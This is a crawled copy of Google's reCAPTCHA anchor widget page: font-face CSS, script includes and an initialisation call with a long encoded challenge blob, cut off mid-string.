

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=lab21qjmk62w
body_size: 49348
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7Wy8uDU-v6s9IHjr2H6Ovg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7Wy8uDU-v6s9IHjr2H6Ovg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7Wy8uDU-v6s9IHjr2H6Ovg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrMXMMOyI8OYw5nDrCfCgMOEwqHCunbDpD02VcO4ScKtWcKhw5gKwr/DoicQFsO2w4nCrFc+G8O/wrDDu8OQG8K3w53DlsO7w6dpan5GwooHMcKNw5rDsiEwwqvDnm/CswLDtsK5w4MPZ8K5wrVSJjVVw53DpFJKTWU3TcKXUcOiThTChk7CqGsrNSEUw7jCqGgJI8KtH8O1ZCHDj05TPsK9w7MsRsOfwqVyZ8KhwrTCg1c3Ql9XDDsNK8K4w7TDrsKIRsKsw5luw5HCvDTCogJNw5/CiFDCjsKWwqMnwrHDmnfCtlJvwqsuw7TDvBEtwoQrw47CvUvCvQ1/MW56czh5woXCjcOLIMKkViABaMO5wp/CmsOEw73CrsOTwrUVPSnDqT8Zw5A3V8OfwpHDpmbDncK3w4UOw5HCgcKRUgHCtcKaw7/DuWkFAnXChMORwqxnCFBCdMOcw6rCqsOTGEQzwq/Cv8Oow6bCqMKlwqAbGMO7asOaw4Mcw5XDjHx/aR5xFcOHbmHCv8OtdGB8w5DCksKZw55wDwHCohnCq8OlKsOCeRnCnxx6w5ggLkXDkMOaZ8KTA0xfZsKDHE1pwrI8w6fCjMOFQynCt2pJw67DrMOTwrM/wqfDrsOWwprDm1vDsQRJwrTCr8OcwrgHCV9fw6Fgw6A9w6PCtkxxaVHCqDzDiTh7Jhw/EMOOW2kDwoV0fzRXXS/[base64]/[base64]/Di04aw4pLNCIrUAZCwrFhw7HClQLDsxjCt0t3w5s2wpA3w51VX8KoHX3DlkjDpMKIwo5HG0lowq/[base64]/Dnn/Dpw0sInvCoQrCkkZEAMKYFVsnwqUaw65lwrHCty/DoiTCrcOuTVpqTcOSdx/DnkMcBgx0wpvDpsOMAj9ffcK/acKFw5oTw4bDnsOyw6RPHBs7CWxdLcKRU8K9U8OuBh/DjgbDjkvCgXVOKhgNwohWNFTDsU05DsKQwpUgNcKOw4ZLw6hyw6fCgcOkwrfCjzjClG/[base64]/CihjCl8O/wqnDrcK0wo7DpsOzwrdnw7HCvMO5ARYewo0Sw6LCm3LClcK+w6J9G8K2w402GsKEwr9Xw6AQI1HDucK/B8OrVsOEwpzDtcONw6dBf3Erw5HDoXtBenvCn8K3AhF3wp/DvMK/wrdGFcOqNGhmEcKDRMOSwoHCk8KWDMOXw5zDocK2ZMOWJcOaQTZZwrQxeDI9f8ORGXZaXCTCncKTw5QAU2pdBMKAw63CqRIrLTZJAcKZw7/CjcOEwrjDssKWJMOEw4nDv8KtXlDClsO/w4/Cv8KQwqJ7UcOkwrbCokHDrxnCmsOyw4bDs17DgUkYBG4Vw6k3D8OiCMKXw6trw4oNwqbDvMOUw6oFw7/[base64]/wqgiw6XCugbDmMOBSnjDp2ZuwrrCrBVBeRXDqxxHw6rDlmY8wrHCl8Oaw6fDliXCqRPCv1pUOwIQw5HDtgg/[base64]/DlcKewqcvwp12Hh3CjsOfwrbDscOzw63CjQbDmMOzw5R6wrzDgMKIwr1zJRnCmcKMdMKmYMK6R8KrTsK/dcK5Wj1zWx3Ctn/ClMOIXETDv8K2w63CmcOow7vCmkfCsCc4w4rCnEIZRS/DuyEMw53CuibDuy8fWCrDuxtnKcKpw7gfDAXCu8OiDsOKwp/Di8KMwqvCtsOjwoJbwpx9wrnClD4kN2YgP8K/wpMTw41